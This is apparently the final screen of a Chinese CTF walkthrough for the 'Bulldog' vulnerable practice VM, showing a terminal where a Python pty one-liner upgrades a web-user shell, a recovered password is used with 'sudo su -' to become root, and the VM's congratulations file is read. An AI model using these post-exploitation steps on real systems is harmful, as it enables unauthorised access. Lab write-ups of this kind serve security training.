 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<gadmin/.hiddenadmindirectory$ python -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su -
sudo su -
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:~# ls -al
ls -al
total 36
drwx------  3 root root 4096 May 12 06:04 .
drwxr-xr-x 24 root root 4096 Aug 25  2017 ..
-rw-------  1 root root  529 May 12 06:04 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  288 Sep 20  2017 congrats.txt
drwxr-xr-x  2 root root 4096 Aug 24  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Aug 24  2017 .selected_editor
-rw-------  1 root root 2080 May 12 06:04 .viminfo
root@bulldog:~# cat congrats.txt
cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?
Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!
root@bulldog:~#
恭喜恭喜
BY：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount